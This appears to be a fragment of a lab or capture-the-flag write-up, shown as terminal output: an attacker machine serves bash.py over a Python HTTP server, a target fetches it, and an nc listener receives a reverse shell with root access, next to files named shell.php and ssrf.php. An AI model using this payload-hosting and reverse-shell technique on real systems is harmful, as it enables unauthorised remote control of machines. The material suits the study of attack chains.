 root@kali:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.111.149 - - [06/May/2019 16:26:11] "GET /bash.py HTTP/1.1" 200 -
192.168.111.208 - - [06/May/2019 16:28:10] "GET /bash.py HTTP/1.1" 200 -
192.168.111.208 - - [06/May/2019 16:28:30] "GET /bash.py HTTP/1.1" 200 -
$ exit
root@kali:~# nc -lvp 2333
listening on [any] 2333 ...
192.168.111.208: inverse host lookup failed: Unknown host
connect to [192.168.111.145] from (UNKNOWN) [192.168.111.208] 50694
# ps
PID TTY TIME CMD
20 pts/1 00:00:00 bash
80 pts/1 00:00:00 python
81 pts/1 00:00:00 sh
82 pts/1 00:00:00 ps
# ls
shell.php
ssrf.php
# id
uid=0(root) gid=0(root) groups=0(root)
#